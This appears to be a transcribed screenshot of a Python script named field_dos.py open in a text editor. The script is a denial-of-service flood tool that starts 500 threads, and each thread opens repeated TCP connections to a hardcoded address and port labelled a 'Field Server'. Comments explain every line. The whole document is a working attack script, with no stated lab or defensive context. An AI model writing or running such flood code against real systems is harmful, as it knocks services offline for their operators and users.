 ~/field_dos.py - Mousepad
File Edit Search View Document Help
1 import socket
2 import threading
3 import time
4 import random
5
6 target_ip = "192.168.100.88"  # IP address of the target.
7 target_port = 5103  # Field Server port number.
8
9 def flood():  # Function for flooding the target.
10     while True:  # Loop to send continuous requests.
11         try:  # Attempt to send data.
12             s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)  # Create a TCP socket.
13             s.connect((target_ip, target_port))  # Connect to the target.
14             s.sendall(b"Connecting . . .")  # Send data to the target.
15             s.close()  # Close the socket.
16             time.sleep(random.uniform(0.1, 0.5))  # Wait a random time (0.1–0.5 seconds).
17         except Exception as e:  # Handle connection errors.
18             print(f"Connection failed: {e}")  # Print the error message.
19             break  # Exit the loop on error.
20
21 num_threads = 500  # Number of threads to create.
22
23 threads = []  # List to store thread objects.
24 for i in range(num_threads):  # Loop to create threads.
25     t = threading.Thread(target=flood)  # Create a thread for the flood function.
26     threads.append(t)  # Add thread to the list.
27     t.start()  # Start the thread.
28
29 for t in threads:  # Loop through all threads.
30     t.join()  # Wait for all threads to finish.
31